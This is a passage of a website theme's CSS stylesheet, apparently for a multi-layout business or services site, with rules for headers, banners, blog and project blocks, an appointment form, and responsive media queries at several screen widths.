  background: -webkit-linear-gradient(45deg, #00497e, #d90528 100%);
}

.project-style-two .single-project-style2 .img-holder {
  background: #091836;
  border-radius: 7px;
}

.project-style-two .single-project-style2 .overlay-content .box .title-holder h3{
	font-size: 22px;
	font-weight: 700;
}

.project-style-two .single-project-style2 .overlay-content .box .title-holder p{
	font-size: 20px;
	line-height: 20px;
	margin-bottom: 4px;
	font-weight: 500;
	text-align: left;
}

.news-style-four.alternat-2 .single-blog-style1 .img-holder .inner {
  background: #0f1c2c;
}

.blog-style1-area.home-9 .single-blog-style1 .img-holder .inner{
	background: #281e3f;
}

.blog-style1-area.home-10 .single-blog-style1 .img-holder .inner{
	background: transparent;
}

.blog-style1-area.home-10 .single-blog-style1 .img-holder .inner:after{
	display: none;
}

.blog-style1-area.home-10 .single-blog-style1 .img-holder .inner img{
	opacity: 1 !important;
}

.appointment-form .date-box select{
	height: 40px;
	background: #fff;
	border: 1px solid #dddddd;
	line-height: 40px;
	font-size: 18px;
	font-family: 'Barlow', sans-serif;
	color: #444444;
	padding: 0px 15px;
	margin-right: 10px;
	float: left;
}

.appointment-form .date-box #dobday{
	width: 99px;
}

.appointment-form .date-box #dobmonth{
	width: 110px;
}

.appointment-form .date-box #dobyear{
	width: 104px;
}





































/*** 

====================================================================
                        Responsive-Css
====================================================================

***/


@media only screen and (max-width: 1899px){

	.slider-style-two,
	.header-style-seven .outer-box{
		padding: 0px 100px;
	}

	.header-style-seven.main-header .nav-btn{
		display: none;
	}

	.header-style-two .outer-box{
		padding: 0px 30px;
	}

}


@media only screen and (max-width: 1799px){

	.header-style-10{
		padding: 0px;
	}

	.header-style-18 .outer-box{
		padding: 0px 30px;
	}

	.header-style-eight .header-right{
		display: none;
	}

	.header-style-six .support-box{
		display: none;
	}

	.main-header.header-style-six .option-box{
		margin-right: 0px;
		border-right: none;
	}
}


@media only screen and (max-width: 1699px){
	

	.header-style-two .outer-box{
		padding: 0px 30px;
	}

	.header-style-18 .header-right{
		display: none;
	}

	.header-style-18 .outer-box .header-left{
		width: 100%;
		justify-content: space-between;
	}

	.header-style-two .outer-box .logo-box{
		margin-right: 30px;
	}

	.header-style-two .header-right{
		display: none;
	}

	.header-style-two .outer-box .nav-outer{
		float: right;
	}

	.header-style-two .header-left{
		width: 100%;
	}

	.chooseus-section .image-layer{
		left: 0px;
	}

	.cta-section .bg-image,
	.cta-section .pattern-layer{
		display: none;
	}

	.choosing-plumber .image-layer{
		right: 0px;
	}

	.team-style-two .image-layer{
		display: none;
	}

	.header-style-five .outer-box{
		padding: 0px 30px;
	}

	.header-style-five .header-right{
		display: block;
	}

	.header-style-five .support-box{
		display: none;
	}

	.banner-style-five .image-layer{
		display: none;
	}

	.banner-style-five .inner-box .content-box{
		float: left;
		max-width: 100%;
		padding-left: 50px;
		padding-right: 50px;
	}

	.feature-section{
		padding-left: 100px;
	}

	.banner-style-five .banner-outer{
		border-radius: 0px;
	}

	.banner-style-six .image-layer{
		display: none;
	}

	.banner-style-six .content-box{
		margin-left: 0px;
	}

	.header-style-10 .outer-box .btn-box,
	.about-style-14 .image-layer{
		display: none;
	}

	.home_landscaping{
		padding: 0px;
	}

	.header-style-14 .header-right{
		display: block;
	}

	.freequote-section .image-layer{
		display: none;
	}

	.header-style-16 .outer-box{
		padding: 0px;
	}

	.header-style-two.header-style-six .header-right{
		display: block;
	}

	.header-style-two.header-style-six .header-left{
		width: auto;
	}

}


@media only screen and (max-width: 1399px){

	.header-style-two .main-menu .navigation>li>a{
		padding: 0px 10px;
	}

	.header-style-12 .outer-box{
		padding: 0px 30px;
	}

	.header-style-12 .outer-box .main-menu .navigation>li>a{
		padding: 0px 15px;
	}

}


@media only screen and (max-width: 1299px){

	.banner-style-four .image-box{
		margin-right: 0px;
	}

	.header-style-18 .main-menu .navigation>li>a{
		padding: 0px 15px;
	}

	.header-style-14 .outer-box .main-menu .navigation>li>a{
		padding: 0px 14px;
	}

	.header-style-10 .outer-box .main-menu .navigation>li>a{
		padding: 0px 15px;
	}

	.about-style-11 .image-box{
		margin-top: 250px;
	}

	.chooseus-style-eight .testimonial-content .inner-box .text .shape{
		display: none;
	}

}


@media only screen and (max-width: 1200px){

	.header-style-two .nav-outer .mobile-nav-toggler{
		margin-top: 25px;
	}

	.blog-style2-area.blog-left-sidebar .sidebar-wrapper{
		float: none;
		margin-bottom: 30px;
	}

	.blog-left-sidebar.blog-style2-area .blog-posts{
		margin-left: 0px;
	}

	.chooseus-style-12 .image-box{
		margin-left: 0px;
		margin-right: 0px;
	}

	.banner-style-ten .image-box{
		display: none;
	}

	.appointment-section.home-16 .image-layer{
		display: none;
	}

	.banner-style-ten .content-box{
		max-width: 100%;
	}

	.main-header.header-style-two.header-style-14 .option-box{
		margin-top: 45px;
	}

	.main-header.header-style-six.header-style-two .option-box{
		margin-top: 27px;
	}

	.main-header.header-style-two .option-box{
		margin-top: 60px;
	}

	.banner-style-two .image-layer{
		display: none;
	}

	.image_block_one .image-box{
		margin: 0px;
	}

	.chooseus-section .image-layer{
		display: none;
	}

	.chooseus-section .bg-layer{
		display: none;
	}

	.testimonial-section .owl-nav-style-one.owl-theme .owl-nav{
		display: none;
	}

	.header-style-three .nav-outer .mobile-nav-toggler{
		padding: 15px 0px;
		float: left;
	}

	.banner-style-three .inner-box .image-box,
	.banner-style-three .inner-box .logo{
		display: none;
	}

	.banner-style-three .inner-box{
		padding-left: 0px;
	}

	.image_block_two .image-box .content-inner{
		right: inherit;
		left: 0px;
	}

	.choosing-plumber .image-layer,
	.about-style-three .image_block_one .image-box:before{
		display: none;
	}

	.banner-style-five{
		padding: 0px;
	}

	.feature-section{
		padding: 0px;
	}

	.image_block_four .image-box{
		margin: 0px;
	}

	.chooseus-style-four .trusted-box{
		margin: 0px;
	}

	.image_block_five .image-box{
		margin-left: 0px;
	}

	.chooseus-style-five .image-layer{
		display: none;
	}

	.content_block_12 .content-box{
		margin-left: 0px;
		padding-right: 30px;
	}

	.cta-style-three .inner-container .bg-image{
		display: none;
	}

	.slider-style-two{
		padding: 0px;
	}

	.slider-style-two .lower-text{
		left: 0px;
	}

	.about-style-six .image-layer{
		display: none;
	}

	.slider-style-three .outer-container .image-layer{
		display: none;
	}

	.value-style-two .inner-content{
		margin: 0px;
	}

	.appointment-section .bg-layer{
		display: none;
	}

	.appointment-section .inner-box{
		margin-left: 0px;
	}

	.content_block_19 .content-box{
		margin-left: 0px;
	}

	.chooseus-style-six .image-box{
		margin-right: 0px;
	}

	.chooseus-style-six .image-box .text{
		bottom: -40px;
	}

	.banner-style-eight{
		padding-left: 0px;
		padding-right: 0px;
	}

	.image_block_six .image-box{
		margin-left: 0px;
		margin-top: 40px;
	}

	.image_block_six .image-box:before{
		display: none;
	}

	.chooseus-style-eight .testimonial-inner{
		margin-right: 0px;
	}

	.banner-style-nine .content-box{
		margin-left: 0px;
		margin-right: 0px;
	}

	.banner-style-nine .content-box .list-item li{
		margin-bottom: 15px;
	}

	.about-style-12 .tabs-content .inner-box .image-box{
		margin: 0px;
	}

	.service-style-two .bg-layer{
		display: none;
	}

	.project-style-seven{
		padding-left: 30px;
		padding-right: 30px;
	}

	.cta-style-four .inner-container .bg-image{
		display: none;
	}

	.header-style-14 .nav-outer .mobile-nav-toggler{
		margin-top: 7px;
	}

	.image_block_seven .image-box{
		margin-left: 0px;
		margin-right: 0px;
	}

	.image_block_seven .image-box .text{
		bottom: -60px;
	}

	.chooseus-style-ten .content_block_12 .content-box{
		margin-left: 0px;
	}

	.content_block_12 .content-box .inner-box .single-item{
		padding-left: 100px;
	}

	.testimonial-style-seven .owl-nav-style-one.owl-theme .owl-nav{
		display: none;
	}

	.contact-style-two .content-box{
		margin-right: 0px;
	}

	.content_block_seven .content-box{
		margin-left: 0px;
	}

	.testimonial-style-eight:after{
		width: 100%;
		height: 100%;
	}

	.freequote-section .form-inner{
		margin-left: 0px;
		margin-right: 0px;
	}

	.header-style-16 .nav-outer .mobile-nav-toggler{
		margin-top: 0px;
	}

	.contact-style-four .info-inner{
		margin-left: 0px;
	}

	.main-header .option-box{
		margin-top: 38px;
		margin-right: 30px;
	}

	.mobile-menu .nav-logo{
		display: none;
	}

	.mobile-menu .menu-box{
		padding-top: 80px;
	}

}


@media only screen and (max-width: 991px){

	.content_block_one .content-box{
		margin-bottom: 30px;
	}

	.blog-left-sidebar .sidebar-wrapper{
		margin-top: 0px;
	}

	.blog-left-sidebar.blog-style2-area .blog-posts{
		margin-left: 0px;
	}

	.pricing-block-one .pricing-table{
		margin-bottom: 30px;
	}

	.single-service-five .service-details-content,
	.single-service-five .service-details-content .content-two .text{
		margin-left: 0px;
	}

	.header-style-12 .header-right{
		position: relative;
		right: 0px;
	}

	.banner-style-ten .bubble-shape{
		display: none;
	}

	.main-header.header-style-six.header-style-two .nav-outer .mobile-nav-toggler{
		margin-top: 0px;
	}

	.about-style-17 .image-box{
		margin-right: 0px;
		margin-bottom: 30px;
	}

	.chooseus-style-12 .image-box{
		margin-bottom: 30px;
	}

	.main-header.header-style-six.header-style-two .option-box{
		margin-top: 4px;
	}

	.main-header.header-style-one .option-box .search-box-outer{
		color: #fff;
	}

	.additional-service .bg-layer{
		display: none;
	}

	.header-top-four .top-inner{
		display: block;
		text-align: center;
	}

	.header-top-four .top-inner .right-column{
		justify-content: center;
	}

	.additional-service .content-box .inner{
		position: relative;
		right: 0px;
		width: 100%;
		margin-top: 20px;
	}

	.additional-service .content-box{
		padding-right: 0px;
	}

	.team-block-one .inner-box{
		margin-bottom: 30px;
	}

	.cta-section .inner-container:before{
		display: none;
	}

	.main-footer .footer-widget{
		margin: 0px 0px 30px 0px !important;
	}

	.main-footer .footer-top{
		padding-bottom: 60px;
	}

	.banner-style-three .banner-left-content{
		margin-bottom: 30px;
	}

	.support-section .single-item:before{
		display: none;
	}

	.image_block_two .image-box{
		margin-right: 0px;
		margin-top: 30px;
	}

	.image_block_three .image-box{
		margin-left: 0px;
		margin-right: 0px;
		margin-bottom: 30px;
	}

	.chooseus-style-two .content_block_six .content-box{
		margin-left: 0px;
	}

	.counter-block-two .inner-box{
		margin-bottom: 20px;
	}

	.chooseus-style-two{
		padding-bottom: 73px;
	}

	.latest-project-style1-area .sec-title-two .btn-box{
		position: relative;
		bottom: 0px;
		margin-top: 15px;
	}

	.team-block-two .inner-box{
		margin-bottom: 30px;
	}

	.team-style-two .coupon-inner .sec-title-two p{
		margin-bottom: 30px;
	}

	.news-block-one .inner-box{
		margin-bottom: 60px;
	}

	.news-style-two{
		padding-bottom: 90px;
	}

	.banner-style-four .content-box{
		margin-bottom: 30px;
		padding-top: 60px;
		margin-left: 0px;
	}

	.banner-style-four .image-box .image-1,
	.banner-style-four .image-box .image-2{
		display: none;
	}

	.banner-style-four .image-box{
		margin: 0px;
		padding: 0px;
	}

	.banner-style-four .image-box .content-inner{
		position: relative;
		margin-bottom: 30px;
	}

	.banner-style-four .lower-box .shape{
		display: none;
	}

	.banner-style-four .lower-box .list-style-one{
		margin-top: 30px;
	}

	.chooseus-style-three .upper-box .image-box{
		margin-left: 0px;
		margin-bottom: 30px;
	}

	.chooseus-style-three .upper-box .bg-layer-1,
	.chooseus-style-three .upper-box .bg-layer-2{
		display: none;
	}

	.testimonial-style-three .form-inner{
		margin-left: 0px;
		margin-top: 30px;
	}

	.team-block-three .inner-box{
		margin-bottom: 30px;
	}

	.team-style-three{
		padding-bottom: 90px;
	}

	.content_block_eight .content-box{
		margin-bottom: 30px;
	}

	.chooseus-style-four .bg-layer{
		display: none;
	}

	.value-section .image-box{
		margin-right: 0px;
		margin-bottom: 30px;
	}

	.testimonial-style-three .testimonial-inner{
		margin-right: 0px;
	}

	.enquirey-section .form-inner .form-group{
		margin-bottom: 20px;
	}

	.enquirey-section .inner-container{
		padding-bottom: 30px;
	}

	.content_block_11 .content-box{
		margin-right: 0px;
		margin-bottom: 30px;
	}

	.image_block_five .image-box{
		margin: 0px;
	}

	.project-style-two .sec-title-two .btn-box{
		position: relative;
		bottom: 0px;
		margin-top: 15px;
	}

	.content_block_13 .content-box{
		margin-right: 0px;
		margin-bottom: 30px;
	}

	.upper-title-inner .text{
		margin-top: 0px;
	}

	.footer-top-contact-box{
		padding: 30px 0px;
	}

	.slider-style-two .lower-text{
		width: 100%;
	}

	.work-section .bg-layer,
	.work-section .bg-color,
	.video-style-two .bg-layer{
		display: none;
	}

	.video-style-two .inner-box .video-btn{
		position: relative;
		bottom: 0px;
	}

	.video-style-two .inner-box .text-inner{
		position: relative;
		left: 0px;
		bottom: 0px;
		margin-top: 20px;
	}

	.testimonial-style-four .sec-title-two{
		margin-bottom: 30px;
	}

	.slider-style-three{
		padding-right: 0px;
	}

	.slider-style-three .lower-box{
		width: 100%;
	}

	.content_block_17 .content-box{
		margin-bottom: 30px;
	}

	.about-style-seven .image-box{
		padding-left: 30px;
	}

	.value-style-two .bg-layer{
		display: none;
	}

	.content_block_four .content-box{
		margin-bottom: 30px;
	}

	.content_block_20 .content-box{
		margin-bottom: 30px;
	}

	.production-section .image-box{
		padding-left: 30px;
	}

	.appointment-section .image-box{
		margin-top: 0px;
		margin-bottom: 30px;
	}

	.banner-style-seven .banner-info{
		position: relative;
		margin-top: 30px;
	}

	.banner-style-seven .banner-info .info-list li{
		width: 100%;
	}

	.banner-style-seven .banner-info .info-list li .single-item{
		border-right: none;
	}

	.banner-style-seven{
		padding-bottom: 200px;
	}

	.header-style-10 .header{
		background: #fff;
	}

	.about-style-nine .image_block_one .image-box{
		margin-left: 0px;
		margin-right: 0px;
	}

	.service-block-nine .inner-box{
		margin-bottom: 30px;
	}

	.process-block-one .inner-box{
		margin-bottom: 30px;
	}

	.chooseus-style-six .image-box .text{
		bottom: 0px;
	}

	.chooseus-style-six .image-box{
		padding-bottom: 0px;
		margin-bottom: 30px;
	}

	.chooseus-style-six .bg-layer{
		display: none;
	}

	.content_block_21 .content-box .inner-box .single-item{
		border: none !important;
	}

	.appointment-section.home-10 .inner-box{
		margin-right: 0px;
	}

	.service-block-ten .inner-box{
		margin-bottom: 30px;
	}

	.chooseus-style-seven .bg-layer,
	.chooseus-style-seven .image-layer{
		display: none;
	}

	.about-style-11 .image-box{
		margin-left: 0px;
		margin-top: 30px;
	}

	.chooseus-style-eight .bg-layer{
		display: none;
	}

	.chooseus-style-eight .testimonial-content .inner-box .text .quote-1,
	.chooseus-style-eight .testimonial-content .inner-box .text .quote-2{
		color: #222;
	}

	.chooseus-style-eight .testimonial-content .inner-box .text h4,
	.chooseus-style-eight .testimonial-content .inner-box .author-box h5{
		color: #242424;
	}

	.chooseus-style-eight .testimonial-content .inner-box .author-box .designation{
		color: #444;
	}

	.chooseus-style-eight .testimonial-inner{
		margin-bottom: 40px;
	}

	.contact-section .map-inner{
		margin-right: 0px;
		margin-bottom: 30px;
	}

	.banner-style-nine .inner-box{
		position: relative;
	}

	.banner-style-nine .content-box{
		padding-bottom: 40px;
	}

	.about-style-12 .tabs-content{
		margin-left: 0px;
	}

	.about-style-12 .tabs-content .inner-box .content-box{
		margin-left: 0px;
		margin-top: 30px;
		margin-bottom: 30px;
	}

	.about-style-12 .tab-button-column{
		margin-left: 0px;
	}

	.chooseus-style-nine .bg-layer,
	.project-style-seven .owl-nav-style-one.owl-theme .owl-nav,
	.our-company-section .content-box .image-box{
		display: none;
	}

	.our-company-section .content-box .inner-box .certificat{
		margin-bottom: 30px;
	}

	.our-company-section .video-inner{
		margin: 0px;
	}

	.header-top-two .top-left,
	.header-top-two .top-right{
		float: none;
		display: block;
		text-align: center;
	}

	.header-top-two .top-left p,
	.header-top-two .top-right p{
		display: inline-block;
	}

	.feature-block-one .inner-box{
		margin-bottom: 30px;
	}

	.about-style-13 .image-box{
		margin-bottom: 30px;
	}

	.content_block_24 .content-box{
		margin-left: 0px;
	}

	.image_block_seven .image-box .text{
		bottom: 0px;
		left: 0px;
	}

	.image_block_seven .image-box{
		padding-bottom: 0px;
		margin-bottom: 30px;
	}

	.chooseus-style-ten{
		padding-bottom: 90px;
	}

	.news-block-three .inner-box{
		margin-bottom: 30px;
	}

	.about-style-14 .image-box{
		margin: 0px;
		margin-bottom: 30px;
	}

	.about-style-14 .image-box:before,
	.about-style-14 .image-box:after{
		display: none;
	}

	.content_block_25 .content-box{
		margin: 0px;
	}

	.chooseus-style-11 .image-box{
		margin-left: 0px;
		margin-bottom: 30px;
	}

	.chooseus-style-11 .shape .shape-1,
	.chooseus-style-11 .shape .shape-2{
		display: none;
	}

	.testimonial-style-eight{
		padding-top: 110px;
	}

	.team-block-five .inner-box{
		margin-bottom: 30px;
	}

	.team-style-six{
		padding-bottom: 90px;
	}

	.freequote-section .content_block_26 .content-box{
		padding-bottom: 0px;
	}

	.news-block-five .inner-box{
		margin-bottom: 30px;
	}

	.content_block_27 .content-box{
		margin-right: 0px;
		margin-bottom: 30px;
	}

	.about-style-15 .image_block_one .image-box{
		margin-left: 0px;
		margin-right: 0px;
	}

	.chooseus-style-six.about-page-2 .image-box{
		margin-left: 0px;
	}

	.single-service-one .image-box{
		margin-bottom: 30px;
	}

	.single-service-two .left-content .image-box{
		margin-bottom: 30px;
	}

	.single-service-two .right-content{
		margin-left: 0px;
	}

	.single-service-two{
		padding-bottom: 110px;
	}

	.single-service-three{
		padding-top: 100px;
	}

	.single-service-three .content-box .image-box .image{
		margin-bottom: 15px;
	}

	.single-service-three .content-box .text{
		margin-bottom: 30px;
	}

	.service-sidebar{
		margin-right: 0px;
		margin-bottom: 40px;
	}

	.service-details-content{
		margin: 0px;
	}

	.testimonial-page-section .sec-title-two p br{
		display: none;
	}

	.contact-style-three .contact-info{
		margin-right: 0px;
		margin-bottom: 30px;
	}

	.address-box{
		margin-top: 30px;
		margin-left: 0px;
	}

	.clients-style-two .clients-logo-list{
		display: block;
	}

	.clients-style-two .clients-logo{
		margin-bottom: 30px;
	}

	.clients-style-two .clients-logo:last-child{
		margin-bottom: 0px;
	}

	.weare-section .image-layer{
		display: none;
	}

	.clients-section .logo-list li{
		width: 50%;
		border: 1px solid #dbdcdd;
	}

	.footer-top-contact-box ul li .icon{
		top: 20px;
	}

}


@media only screen and (max-width: 767px){

	.banner-style-two .content-box{
		margin-right: 0px;
	}

	.pricing-section{
		padding-top: 70px;
	}

	.news-block-seven .inner-box{
		padding-left: 0px;
	}

	.single-service-five{
		padding: 70px 0px;
	}

	.news-block-seven .inner-box .image-box{
		position: relative;
		width: 100%;
		height: auto;
	}

	.project-masonty-two .sec-title-two h2{
		font-size: 50px;
		line-height: 60px;
	}

	.project-masonty-two{
		padding: 70px 0px 30px 0px;
	}

	.project-masonty-two .sec-title-two h2 br{
		display: none;
	}

	.news-block-seven .inner-box .content-box{
		padding-left: 30px;
		padding-right: 30px;
	}

	.single-service-five .content-four .contact-info{
		margin-top: 30px;
	}

	.team-section.home-16{
		padding-bottom: 20px;
	}

	.slider-style-six .slide-item{
		padding: 150px 0px 100px 0px;
	}

	.about-style-17,
	.service-style-14,
	.chooseus-style-12 .chooseus-inner{
		padding: 70px 0px;
	}

	.content_block_29 .content-box .inner-box{
		padding-right: 0px;
	}

	.banner-style-ten .content-box{
		padding: 180px 0px 100px 0px;
	}

	.about-style-17 .support-box{
		display: none;
	}

	.content_block_29 .content-box .inner-box .inner{
		position: relative;
		width: 100%;
		margin-top: 30px;
	}

	.slider-style-six .slide-item .content-box h2{
		font-size: 40px;
		line-height: 50px;
	}

	.slider-style-six .slide-item .content-box p br{
		display: none;
	}

	.banner-style-ten .content-box h2{
		font-size: 40px;
		line-height: 50px;
	}

	.header-style-12 .top-info{
		display: none;
	}

	.slider-style-two .slide-item{
		padding: 100px 0px;
	}

	.slider-style-two .content-box h2{
		font-size: 40px;
		line-height: 50px;
	}

	.slider-style-two .content-box h2 br{
		display: none;
	}

	.main-header.header-style-seven .option-box{
		margin-top: 50px;
	}

	.blog-style1-area .sec-title-two .link{
		position: relative;
		margin-top: 15px;
	}

	.testimonial-section .sec-title-two p{
		margin-bottom: 30px;
	}

	.banner-style-two .content-box .box-one{
		position: relative;
		left: 0px;
		margin-top: 30px;
		width: 100%;
	}

	.banner-style-two .content-box .box-two{
		position: relative;
		bottom: 0px;
		margin-top: 30px;
		width: 100%;
	}

	.banner-style-two .content-box h2{
		font-size: 40px;
		line-height: 50px;
	}

	.banner-style-two{
		padding-top: 190px;
	}

	.banner-style-two .content-box{
		padding-bottom: 100px;
	}

	.about-section{
		padding: 65px 0px 70px 0px;
	}

	.image_block_one .image-box{
		padding-right: 0px;
	}

	.image_block_one .image-box .image-2{
		position: relative;
		top: 0px;
		margin-top: 30px;
	}

	.sec-title-two h2{
		font-size: 36px;
		line-height: 44px;
	}

	.sec-title-two br{
		display: none;
	}

	.service-section,
	.additional-service .content-box{
		padding: 65px 0px 70px 0px;
	}

	.service-section .owl-nav{
		display: none !important;
	}

	.chooseus-section{
		padding: 65px 0px 10px 0px;
	}

	.testimonial-section .testimonial-content{
		margin-right: 0px;
	}

	.testimonial-section{
		padding: 65px 0px 40px 0px;
	}

	.testimonial-section .testimonial-inner{
		padding-bottom: 70px;
		margin-bottom: 70px;
	}

	.team-section{
		padding: 65px 0px 40px 0px;
	}

	.cta-section .inner-container{
		padding-left: 30px;
		padding-right: 30px;
	}

	.cta-section .content-box .btn-box a{
		margin-bottom: 10px;
	}

	.blog-style1-area.alternat-2{
		padding: 65px 0px 20px 0px;
	}

	.clients-section{
		padding: 65px 0px;
	}

	.main-footer-bottom .copyright,
	.main-footer-bottom .footer-nav{
		float: none;
		display: block;
		text-align: center;
	}

	.banner-style-three .banner-left-content{
		padding-top: 0px;
	}

	.support-section .single-column:first-child .single-item{
		margin-bottom: 20px;
	}

	.about-style-two{
		padding: 65px 0px 70px 0px;
	}

	.content_block_four .content-box .list-style-one li{
		width: 100%;
	}

	.service-style-two{
		padding: 65px 0px 50px 0px;
	}

	.choosing-plumber{
		padding: 65px 0px 50px 0px;
	}

	.content_block_five .content-box .list-style-one li{
		width: 100%;
	}

	.content_block_six .content-box .inner-box{
		padding-right: 0px;
	}

	.content_block_six .content-box .inner-box .inner{
		position: relative;
		width: 100%;
		margin-top: 20px;
	}

	.chooseus-style-two .chooseus-inner{
		padding-bottom: 70px;
		margin-bottom: 50px;
	}

	.latest-project-style1-area,
	.testimonial-style-two,
	.team-style-two{
		padding: 65px 0px 70px 0px;
	}

	.testimonial-style-two .owl-carousel .owl-dots{
		display: none;
	}

	.team-style-two .team-inner{
		padding-bottom: 70px;
		margin-bottom: 70px;
	}

	.coupon-block-one .inner-box{
		margin-bottom: 30px;
	}

	.coupon-block:last-child .coupon-block-one .inner-box{
		margin-bottom: 0px;
	}

	.news-style-two{
		padding: 65px 0px 40px 0px;
	}

	.banner-style-four .content-box h2{
		font-size: 50px;
		line-height: 60px;
	}

	.banner-style-four{
		padding-bottom: 90px;
	}

	.about-style-three,
	.service-style-three{
		padding: 65px 0px 70px 0px;
	}

	.service-style-three .owl-carousel .owl-nav.disabled{
		display: none;
	}

	.project-section .filters{
		padding-right: 0px;
	}

	.project-section .filters .link{
		position: relative;
		margin-top: 20px;
	}

	.project-section{
		padding: 65px 0px 40px 0px;
	}

	.chooseus-style-three .upper-box{
		padding: 65px 0px 25px 0px;
	}

	.chooseus-style-three .funfact-inner{
		padding: 65px 0px 40px 0px;
	}

	.video-section .inner-box{
		padding-right: 0px;
	}

	.video-section .inner-box .video-inner{
		position: relative;
		top: 0px;
		margin-top: 20px;
	}

	.video-section .inner-box h2{
		font-size: 40px;
		line-height: 50px;
		margin-bottom: 20px;
	}

	.video-section{
		padding: 65px 0px 75px 0px;
	}

	.testimonial-style-three,
	.team-style-three{
		padding: 65px 0px 70px 0px;
	}

	.news-style-three .sec-title-two .btn-box{
		position: relative;
		bottom: 0px;
		margin-top: 15px;
	}

	.blog-style1-area.news-style-three.alternat-2{
		padding-bottom: 70px;
	}

	.banner-style-five .inner-box{
		padding-right: 0px;
	}

	.banner-style-five .inner-box .content-box h2{
		font-size: 40px;
		line-height: 50px;
	}

	.feature-section .single-item{
		width: 100%;
		border-right: none;
	}

	.feature-section .content-box{
		position: relative;
		width: 100%;
	}

	.feature-section .outer-container{
		padding-right: 0px;
	}

	.banner-style-five .banner-outer{
		padding: 90px 0px 100px 0px;
	}

	.about-style-four,
	.service-style-four{
		padding: 65px 0px 70px 0px;
	}

	.service-style-four .owl-carousel .owl-nav.disabled{
		display: none;
	}

	.content_block_nine .content-box{
		padding: 65px 0px 50px 0px;
	}

	.content_block_nine .content-box .list-style-one li{
		width: 100%;
	}

	.value-section .value-inner{
		padding: 70px 0px;
	}

	.value-section .funfact-inner{
		padding: 70px 0px 50px 0px;
	}

	.team-style-four{
		padding: 65px 0px 40px 0px;
	}

	.news-style-four .sec-title-two .btn-box{
		position: relative;
		bottom: 0px;
		margin-top: 15px;
	}

	.news-style-four{
		padding: 65px 0px 70px 0px;
	}

	.clients-style-two .inner-container{
		padding: 70px 0px;
	}

	.banner-carousel .content-box h2{
		font-size: 50px;
		line-height: 60px;
	}

	.banner-carousel .content-box p br{
		display: none;
	}

	.banner-carousel .slide-item{
		padding: 190px 0px;
	}

	.enquirey-section .form-inner{
		padding-right: 0px;
	}

	.enquirey-section .form-inner .message-btn button[type="submit"]{
		position: relative;
		width: 100%;
	}

	.enquirey-section .inner-container{
		padding-bottom: 50px;
	}

	.about-style-five{
		padding: 65px 0px 70px 0px;
	}

	.content_block_11 .content-box .lower-box .single-column:last-child .single-item{
		margin-top: 30px;
	}

	.service-style-five,
	.project-style-two,
	.weare-section{
		padding: 65px 0px 70px 0px;
	}

	.service-style-five .owl-carousel .owl-nav.disabled{
		display: none;
	}

	.chooseus-style-five .inner-container:before{
		width: 100%;
	}

	.chooseus-style-five .inner-container{
		padding-left: 30px;
	}

	.project-style-two .owl-carousel .owl-dots{
		display: none;
	}

	.cta-style-three .inner-container{
		padding-left: 30px;
		padding-right: 30px;
	}

	.team-style-four .funfact-inner{
		padding-top: 70px;
		margin-top: 40px;
	}

	.map-section .contact-map-outer .address-box{
		right: 0px;
	}

	.slider-style-two .banner-carousel .slide-item{
		padding-top: 100px;
		padding-bottom: 100px;
	}

	.slider-style-two .lower-text{
		position: relative;
		bottom: 0px;
	}

	.slider-style-two .banner-carousel .content-box h2{
		font-size: 50px;
		line-height: 60px;
	}

	.about-style-six{
		padding: 65px 0px 50px 0px;
	}

	.slider-style-two .lower-text{
		padding-right: 30px;
	}

	.content_block_16 .content-box .inner-box .single-item{
		margin-bottom: 30px;
	}

	.work-section{
		padding: 65px 0px 35px 0px;
	}

	.project-style-three{
		padding: 65px 0px 40px 0px;
	}

	.video-style-two{
		padding: 65px 0px 70px 0px;
	}

	.team-style-five{
		padding-top: 65px;
	}

	.testimonial-style-four .testimonial-inner{
		padding-left: 0px;
		border-left: none;
	}

	.testimonial-style-four .owl-carousel .owl-dots{
		display: none;
	}

	.testimonial-style-four{
		padding: 65px 0px;
	}

	.slider-style-three .banner-carousel .slide-item{
		padding: 190px 0px 100px 0px;
	}

	.slider-style-three .lower-box{
		position: relative;
		padding-left: 30px;
		padding-right: 30px;
	}

	.slider-style-three{
		padding-bottom: 0px;
	}

	.content_block_17 .content-box{
		margin-bottom: 50px;
	}

	.about-style-seven{
		padding: 65px 0px 85px 0px;
	}

	.service-style-six{
		padding-bottom: 40px;
	}

	.service-style-seven{
		padding: 65px 0px 40px 0px;
	}

	.value-style-two .content_block_ten .content-box{
		padding: 65px 0px;
	}

	.testimonial-style-five,
	.appointment-section,
	.news-style-four.home-8,
	.welcome-section{
		padding: 65px 0px 70px 0px;
	}

	.banner-style-six .content-box h2{
		font-size: 50px;
		line-height: 60px;
	}

	.banner-style-six{
		padding: 170px 0px 100px 0px;
	}

	.welcome-section .sec-title-two .image-box{
		margin-bottom: 15px;
	}

	.service-style-eight{
		padding-top: 65px;
	}

	.about-style-eight{
		padding: 65px 0px;
	}

	.project-style-four{
		padding: 65px 0px 40px 0px;
	}

	.testimonial-style-six{
		padding: 65px 0px 70px 0px;
	}

	.testimonial-style-six .owl-carousel .owl-dots{
		display: none;
	}

	.production-section{
		padding: 65px 0px 80px 0px;
	}

	.banner-style-seven .content-box h2{
		font-size: 50px;
		line-height: 60px;
	}

	.banner-style-seven{
		padding-top: 210px;
		padding-bottom: 100px;
	}

	.banner-style-seven .white-bg{
		display: none;
	}

	.about-style-nine{
		padding: 65px 0px 70px 0px;
	}

	.service-style-nine{
		padding-top: 65px;
	}

	.process-section{
		padding: 65px 0px 40px 0px;
	}

	.chooseus-style-six{
		padding: 65px 0px 30px 0px;
	}

	.banner-style-eight .content-box-one .content-inner{
		max-width: 100%;
	}

	.banner-style-eight .content-box-two{
		position: relative;
		left: 0px;
		width: 100%;
	}

	.banner-style-eight{
		padding-bottom: 0px;
	}

	.about-style-ten,
	.testimonial-style1-area.home-11{
		padding: 65px 0px 70px 0px;
	}

	.service-style-ten{
		padding: 65px 0px 360px 0px;
	}

	.chooseus-style-seven .inner-container{
		padding-top: 65px;
		padding-bottom: 20px;
	}

	.project-style-five{
		padding: 65px 0px 40px 0px;
	}

	.estimate-section{
		padding: 65px 0px 200px 0px;
	}

	.header-style-12 .header-right{
		position: relative;
		right: 0px;
		display: block;
	}

	.slider-style-four{
		padding-left: 0px;
		padding-right: 0px;
	}

	.about-style-11{
		padding-bottom: 70px;
	}

	.service-style-11 .sec-title-two.light h2{
		color: #222 !important;
	}

	.service-style-11 .inner-container{
		padding-top: 65px;
	}

	.service-style-11 .owl-carousel .owl-nav.disabled{
		display: none;
	}

	.project-style-six{
		padding: 65px 0px 40px 0px;
	}

	.chooseus-style-eight{
		padding-top: 70px;
	}

	.news-style-four.home-12{
		padding-bottom: 25px;
	}

